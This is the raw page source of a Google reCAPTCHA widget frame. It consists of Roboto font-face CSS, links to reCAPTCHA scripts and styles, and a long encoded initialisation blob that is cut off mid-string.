  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="wCKhbb3wDGfORAt06BtZRA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="wCKhbb3wDGfORAt06BtZRA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wCKhbb3wDGfORAt06BtZRA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wqjCkHYHwpHCicK9WcOkwovDgE4fEjDCtcK7w57Co8K6GwNJaScdc8KnwovChcK4w7LCuVTDoiXDv8Kww5nDtWx5X8K8QcOCcF9sb8Olwqg2wowLQlTDhcOeRgduNMK2wo/CjwZvw7pBFHEYRlDCvG/[base64]/DpSU3w4XCpSsEPcOvwpVCw4DDsMO0w5zCosKAH8Oqw4fDmlMfw5Ftw4B8DsK9NMKAwpAHTsOTwoo0wq4BSMO8w5Y4FwLDqcOOwp8dw7YiTMKAIcOIwrrCp8OYWR12WD/CuQjCnTbDnMKxYsO9wp7CusOlBAI8Nw/[base64]/CnAPCsMOSwq0WdcKMPS/CgcOsDsKvY8K6wpDCoz7CocKsdMKaOkY1w6DDv8Kyw44SIsKAw4fCtS3DvMKWM8K5w5psw73Cl8OMwrzClR4mw5Qow7PDqcO6NMKKw5bCv8KubMOlKAJaw4xZwpxUwr/DiDTCiMOWNz0cw6jDmcKqdCALw4DCssOlw4Aqwq7DqcOGw4zDomd6e2/CvhcAwrzDhMOiEQ/CpcOORcKTDMOmwrrDuDt3wrjCl1w2HWLDqcO0eVxTdR9RwolBw5NFIMKWesKDTzsIPhrDqMKGSAczwoEqw5F0HMO3UEM8wqTDvTxAw5TCkWJUwrvCqsKTZAJ2T2c7Hx0VwqHDusO+wrZ7wqLDiUbDo8KIJMKXDnnDj8KOXMK6wobCiCfClcOKQ8KHTH/CqR3DqsOsJB7CoDvDs8KbRcKtJ28vflZ2DGnCgMK9w68wwqVDPhFrw4fCu8KKw4bDkMKww4PCghMzOcOBBgfDgAZ/w5HCgcOPaMO5wqfDqTDDj8KRwqRzD8KlwqfDiMOneSgsQcKUw6/ChWkYbXlAw4zDgsK1w40IcTjCm8Kvw6nDnMKcwrXCig0sw6tow4jDpwzDvMOrYm9FBEUFw6tOf8Kvw5t/fmzDo8KowpfDjl4UD8KyKMKOw4E6w6hlKMOIPGjDvQMuV8OPw5Jzwr0/SFZOwqU+V07CohbDkcK0w4pNF8KMXGvDo8OAw6nCuynCmcO+w4LCl8OyZ8OZIhbCnMKyw47CtC8xUU3Dh0LDrRHDn8OlU3V5Y8KnCsONaX4DOh0Bw5hgVynCq2RNN38SA8KOdivCu8OrwrPDpXM6IMOdbRTDvSTDosKaC1N1wqJGDHnCkFQUwq7DlhDDr8K/ChPCnMO1w7IKAMOdLsOUWUbCkBYfwoLDoTfCgcKRw4vDjMKGKRhXwqhlw4YDNcKwJsOUwrDCj2Zuw5bDrxRlw7zDoGDDuno4w48xU8OnfcKGwrwSBT/DrR0KBcKKBU/[base64]/wpQuw59Gw6gfwp3Cp0jDlU8QEsOSw4Rww7BKIX4fw58Rw7TDgsO9w6XDhWo5ZMKsw57DqmRnw47CoMO8c8KKESbDvHbCihbCnsKFSmPDi8O4asKbw6B5UgAcZA/[base64]/DpMOLScKGwr4zwrbDsQ/DpyJWGgVrFlXDgMOYKGLDocKTKcKXBkVLGcKMw4RXbMKsw4t9w7vCsz3CicKzeEvCpjDDiVjDocKYw5FdccKpworDlcOiGcO1w7vDv8OUwqN2wp/DmcOBHg8Yw6HDukQ0XyHCisOhO8ORFCshaMKxPcKBY2U2w6gtERDCgj3DjX/Cv8OZB8OoBMK9w5JGXWpRw51yPcOXaSwIXRTCgcOAw5EFPExswo13wpXDjTvDhcOew5bDll0WEzsZYm8lw4JDwqN7w64jJ8O9ccOkUsKdcX4HKSHCn3I8RsOzZTACwpbCtSVswqjDrGrCv3LDlMOWwoPDocOQZcOGFsKqCXXDqy3DpcOtw7bDpcKMEi/CmMOYYcKQwq3DqD3DiMK7acK1CHpWbAcLV8KDwq3CrW7CpMOdU8O1w4LChj/Dl8O/w44jwrsuwqQRIsKIdTrDh8KFwqDCqsOdw7NBw7EqCUDCsVclbMOxw4HCiWHDusO+f8OXU8Kvw7olw4bDsV/Dum50dsKrT8ObAWlbPMK+IsOawowYacOjRFHClsK4w7DDscKRd0nDgVJKYcKmLn/DvsOQw5RGw5x6OncpbMK/AsK5wr3DuMO8w7XCrMOSw6nCoULDrsKUw7BUMhbCsmnDosKyasOxwr/DkGR+wrbDny5Ww6nCuGjDolB+XcOIwqQ7w4Brw7DCksOzwonCm3N3fjjDj8OBZF1XYcKFw7E9NG/[base64]/DjhnCnMO4w7HDvCXDg8OoYjzCqTB4wpB8LMKTBwfDlkzCtyh6RsO8VyPDtQJGw7bCpz8Tw6fCmQfDmW9Mw5gCQBI5w4I4wq5VGzfCqm8+YMO4w5IIw6zDrsKgGcKjTsKrw4PCkMOoXmB0w4TDosKowolHw4TCq3HCq8O0w4xiwrhXw5LCqMO/[base64]/Ci8K3w5/[base64]/DjXHCpgPCt8O1w7Y6wp9hw6BzWHB+XQHCungdwq4rw5ZRw4rDkCTDkzfDk8OsElFJw7nDucOIw6/CrQTCr8OkccOIw54awoQDXDBEWcK2w6DDvcObwpjCi8KAE8O1TErCuzZXw6PCtMOJEsKGwr9owqF2M8OMw5BeVH/CmMOQwqNCU8K1OhLCiMO9cwwjKHg0ZkjDo2Y7GkXDqsOaKFZtf8OvccKww4bCiEfDmMOjw40Rw7vCsTLCo8O0SWHCg8OdYMKUDmHDnzjDmkFnwpdmw4gHwr7ClWLCj8KDWXjCrMOfHkjCvhjDk0d4w73DuR56wqt3w7XCg2EuwoM/RsKAKMKhwo7Dmhoow53CisKYTsOGwpVtw7gOwoHCoHpXPErCmX/CscKow4PDlV3DqkdsaAJ6DcKtwrcwwq7DpcKqwpDDl3zCjTIgw48yUsK6woXDocKow73CrhkRwpdZN8OMwp/CpcOhelwswoUgBMOSecK3w5x/[base64]/DjsKEIhc6SAfDii/Cs8OjQHNQYsKuecO1woXDr8O4C8K1w4snYMKqwqNlCMOvw5LClB8jwo3DrsKFVsO+w7g5w5R5w5nCkMKRSsKRwq5bw53DqcKICl/DlQhhw5vCkMO/RyHChCPCpcKASsOlKQnDgsKDa8O0KDc7wowUEsKfdVUnwqkBcHwkwrYLw5pqTcKIQcOvw7ZeXnrDjVjCmTtJwrvDt8KGwqhkW8OXw7HDhAzDtyvCqlxTGMO2w4rDuzjDpMOyYcK6FcKHw50FwptOJVl/PGXDpMO7TmvDgMOywrnCl8OpIGk2ScK7wqQGwobCoVtRTy92wpcSw6YrPGN6TMOYw7hDU0DCqhvCkwY3w5DDosO0w4dKw77DrjYVw4zCqsKuOcOrOkxmSXR5wq/[base64]/Ch8O+ewLCjFzDlg3CicKywqREwrUMIMOawqvDt8KMw6kpwr40IcOXCG5ewoUVSkfDmMOHesOfw7zCjEgEMj3DlhfDjsKIw57CosOrwp/DrTQOw6jCkk/Co8K0wq0hwqbCjFxvTMKyOsK+w4XCqsO+IyfDqWdxw6TCpMOEwo4Aw7LCkX/Dk8OqAgsHc1Ilai1hBMKkw67Dr31ucsKiwpc4X8OHXVDCqcKbw53ChMO4w69OBHZ5P3gPDA1qecK9w757MFrCkMKEKsKpw6IbVkfCijTClV/DhMOxwo/DhAZMWV4Mw6RpNBbDnAV5woEvGMKrw4vDukrCp8Khw4JqwrnDqsO3ZsKoe3HClMKnw4rDjcK/[base64]/CvMOEFSUtcA9rw6HChcKsw5rCosOqJ3UOIMOTwrAGw4hGw4HDv8KFYw3Dih9pVsOcXiLCr8KdIBvDu8OYIcKqw7pNwp3DgE3CgXrCsSfCoXfCsGzDusKOEB4pw41ywrBcAsKHY8OWOCVNMRzCmQ/CkRbDjSvDg2bDlcKxwpV6wpHCm8KYH3zDpwjClcKyc27CkBnDhsK3w7NAJcKbKBIKw4XCuDrDpxbDncOzQcOdw7HCo2NBa1HCowbDhVbCjSYOXTzCucOkwoUNw6jDg8KtWz/CsDkaFnPDkcKPwpDDixHDj8OHIFTDvsOiIiMSw49/wonDjMKKXx/CtMOpJkwIfcO9YhbDtB3CtcOhAT7DqygSEsOMwobCvMK5KcOuwprCrVtvwoduw6o1NQXCoMOfAcKTw617MEBFMRVuMsOeMAFEXg/DoDcTNhx6w47CkQzCkMKSw7zDgsOJwpQhADXClMKyw5EIYhPDscOcQDlWwpIuVk9pEsOPw7LDm8KIw4FOw5kxaX7Cm0J0JsKawql4fsKiw55awoAsd8KcwqRwNisAwqZTQsK/wpdXwo3CqcObfn7CpcKmfAkdwrsEw5tJdQfCksOzbUbDmQkFDWwxezwNwo1rZmTDuBXDksKxJgBSIcK0EsKCwoN5chLDnk7CgkQdw5VzUGLDl8O5wrDDgBTCiMOMJMOwwrV8TjpTaSrDlSUCwqbDpMOUWWjDlcKNCSFhE8OQw7nDqsKIw5fCqBzCtcKEB2/CnMKowp1IwonCuD/CpsKfFcOfw4AdJU8Cw5bCnQoTMATDhlhmVAYzwr1aw6fDpcKAw7I0AmBgCRl5wpvCnEHDs0YkBMOKUnTDtsO3YiTDogHDicKYXENyTcKFw5DDomU/w6/CgcKJdsOOw5vDqMOJw5V9w5XDtMKGaTTCmmRSwqDDpMOYw6gHfhvClMOVecKAwq4cEsOOw5bCr8Ohw6jCksOoBsOrwpvCncKBQkQ/bwoPEGESwosZWBlNKn8uEsKQa8OCWFbDi8OaExQlw6fDkjnCgsK2PcOtLcO7wovCm04HbB5Cw7BwOMOawoohGMOdw5jDilXCsS0Dw6XDlXlXw7JpN1pBw7nCncKyH03Du8OBOcOPY8O1WcKaw7/Cg1TDqMKiCMKkDB7DsAfCgsO/w7jCpgR1csO8w4BpHVZsfVHCkkw4acKZwrNcw5sjXEnDiEDConMTwrtgw7nDuMOPworDhsOKADIAwrFGXMOCfVERDlrCl2RHZgdSwpVvXkZKBH9weQZPBCsfw5AcCWjClMOuS8OxwrrDsA/[base64]/DrHXDj8O7YsOlYG9RB8OGIj1CwqfCncOOwqd/HMKpREbDjSLDnBHCtsKLCyR5X8OEwpzCoC3Cu8O5wq/Dp0VzfjzChsO9w57DiMOUwpLDt0xewpnCjsKsw7Bvw5F0w6ULBwwTwpvDssOTN1/CnMKhfTvDjBnDh8O9BxN1wocvw4lxw6dYwojDqBUVwoRbJMOxw6gswrLDlxtDHcOXwr/DlsOhGMOtaiR+cDY3di/[base64]/YztlwpRKMw3DgMONb8OVwrPDkXTCuhM/w4V4fcK0wpLCim5fbcOiwolyVcOvwpFdwrbCm8KBCy/ChMKgQUfDmi0Pw44sTsKeE8OhPsKHwrcew67CmB1Tw70Uw4lew7c1wo5qC8K9EExzwqFuwoRYDGzCpsOvw7XCnyEow4hpQsORw7nDoMOwXDxUw5jCu1vDigzDh8KoQzApwrXCt2YSwrnCswFRHETCt8Ozw5kTw5HCg8KOwoEvwpNBXcOMw5vClH/[base64]/DrMOuG2o5AgPDjH/CvwkNJcKmMyHDicKpw54/NF4DwrvDosKIUyzCtlpgw6jCiDxpc8KUV8Oow5IOwqpNSC46wq3CuyHChMKXW2xOekYZMDrDt8OhexTChijCi3NhTMOww6nClMKxWBp/wqgOwqDCqhUTVGjCiz0TwqlAwrVAVkEgN8Opwq/CqMKWwoIiw4vDhcKCbAnCrsO+wopqwrHCvUzCncOqNhnCm8Kxw5N2w546wojDtsKWwqsCw7DCnmLDu8KtwqtWLwTCmsK0YErDoEc/dmHCmMO1J8KeZ8O/w61XL8K0w78vbkd3KyzChBwGPwlGw5N+VE89eRYLLEMVw5oCw7EgwqQSwp/Cujk+w6sjwqlRbsOSw7kpF8KYPMOawokqw55/[base64]/wrcZwqLDl8K9wqPCgcO5wqtzwqDDl8Kgw47DjMKuwr7DmyPCjDpgHCxtwq/[base64]/DicO8IcKlwqXDs8OUaMKew6DDhDnDqSDDpxjCoMKMw4zCi8KOZjhPMDFsRE/CuMOqw5PCosKkwrzDscOZYsKRETtOJmo4wrAUYsKUKDzCsMKEwr0OwpzCnGAiw5LDtcKfw4vDlxXDlcOfwrDDjcOZw60TwqxiCsOcwojDrMKAYMO4acONw6jCp8OqHg7ClW3CphrCuMOPwrsgNABmXMOwwoBxc8OAwpTDuMKbQDLCoMKISsOpwonCpsKebcKgNhY/[base64]/UyMlEHDDmcOHMl/CkMO6wrhyY8KPwqvDtcKXZ8KbY8KNwqDDqsKZwrbDqQd2w6fCusKzQcKVdcKDU8KKHkrCuWXDssOMPcOBITkGwpl6wrHCr23DpW0MDsKGPUjCunhbwokJC3fDhybCmlvCklLDi8OBw7bCmMK3wo/CowHDrnPDlcO+wrpbJsOqw7g2w7TClmxKwoBMJR3DlmHDrMOUwowQCmTCjivDvsKbT0LDtVYHc2Aiwog1MMK/[base64]/wrjDvcKJwo/Cu8K5P8O9PS1yYisHcmdceMKEYMKfwoPCusKmwqcMw4jClMOsw4I/ScKJacOUeMKMwossw53DlMK5wrrDjMKyw6ILJ1DCjG7Ct8OnSWfClcKzw7nDnRjDmhfCrsK4woMkIcOfXcKiw5HCkRvDvhBewo/DgcOPfsO9w5zDp8KOw5FQIcOew7fDlsO3L8KOwrheecKOawrDnsKlw43DhmMcw7nDtcOTaFnCr1fDlsKxw75Hw6EOC8KWw75YeMOOehbCjsKMGxbClWfDhAdSWMOEb0/Du1zCsTPCkH7ClyTCgmQQE8K7TMKHwovDjcKrwp/DmlvDilDCkRTClsKgw6Q+MRLDmzfCghPCo8KfNsO4wq9Xwo8oe8KNYzItw6V4Q0FLwqzCnsOYKsKwD0jDh1bCq8OBwoDCoiYEwrfDt3HCtXwKBjLDpUIOWETDncOGDsOrw4Q7w78/[base64]/DrsONw6ENwpURwrbDmH4Ew6ZOw5N+w5Fjw4YEw6PDm8K2HDTDoiJrwqksKiQaw5jDn8ODDsOrHnvDscOSYcK6wovCh8OHEcKawpfCssOAwoA9w60GLcKhw4A+wrIEGnpbclVzD8KOfG/DkcKTUMK/QsKww6wpw6lVbCAkZ8OdwqLDsDlBCMK9w7jCscOkwoHDhj0Qw6zCk0RnwqEpw4B2w5LDo8O5wposacKsH2sVcD/CuzpNw6cKJlNEw5/ClsKRw7LCknw0w7DDn8OQbwXCvsO/wr/[base64]/CgUBJJsOYUFPCv8OYJVLDgcOODkVlwrFSwrwnc8KrwqjCh8OpOsOfdCgCw6vDjsOfw64VHsKhwrgaw7LCtAhCWsOjVS3Ds8OudwzDl2nCq2vCgMKRwqXDo8KRFzDCksObLwoXwrsqFH5Xw7gFY0nCqjLDlSIIG8OXdcKLw4PCm2fDhMOOw4/DpGDDqX3DkEbCvcK7w7x1w74ELW8WLMK5wqLCnRLCv8O1wqvCp2VQMm1/bCHCgmNWw5zDrAxcwoJMB1DCgsKew4rDsMOMdiLCgSPCnsKFEMOJIU85wrvDjsO+wrzCqH0SAsO6DsO4wrvCm3DChj7DrXPCpzLCkDFaBcK/[base64]/Cj2/CuCkGQBpNLMO3JcOHN8K4XsK+wrRCw77Ct8OzccK+RD7DgDMmwrAzcsK/[base64]/CpA5lwp3ChhbDgsKTw4kzQ8KKw6DCpVIvMlHCsiNuOxPDsH1qw7HCq8O3w4pkQAUcL8O